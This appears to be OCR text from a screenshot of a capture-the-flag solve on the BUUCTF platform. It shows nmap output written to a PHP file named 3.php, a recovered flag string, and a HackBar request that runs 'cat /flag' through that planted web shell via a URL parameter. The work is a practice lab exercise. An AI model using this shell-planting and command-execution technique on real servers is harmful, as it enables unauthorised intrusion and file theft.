 # Nmap 7.70 scan initiated Tue Jul 1 08:40:55 2025 as: nmap -T5 -sT -Pn --host-timeout 2 -F -oG 3.php \ flag{5403d083-ec29-41c8-85ba-2d20db81e497} \\ # Nmap done at Tue Jul 1 08:40:55 2025 -- 0 IP addresses (0
hosts up) scanned in 0.08 seconds
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar Cookie-Editor 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://54a5d820-410a-4046-96ec-151547ef4189.node5.buuoj.cn:81/e6305cd14dbe6e1fc4041d81cb3fc9ee/3.php?a=cat /flag
Use POST method MODIFY HEADER